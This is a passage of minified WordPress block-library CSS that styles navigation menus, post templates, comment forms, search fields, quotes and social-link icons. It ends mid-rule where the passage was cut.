.wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation:where(:not([class*=has-text-decoration])) a{text-decoration:none}.wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;transition:opacity .1s linear;visibility:hidden;width:0;z-index:2}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20em);z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-delay:0s;animation-duration:1ms}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.components-popover-pointer-events-trap{background-color:initial;cursor:pointer;inset:0;position:fixed;z-index:1000000}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}:where(.wp-block-pullquote){margin:0 0 1em}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{-webkit-appearance:initial;appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{flex-shrink:0;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button[aria-expanded=true]{max-width:calc(100% - 100px)}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}.wp-block-separator.is-style-dots{background:none!important;border:none;height:auto;line-height:1;text-align:center}.wp-block-separator.is-style-dots:before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-site-title a{color:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) 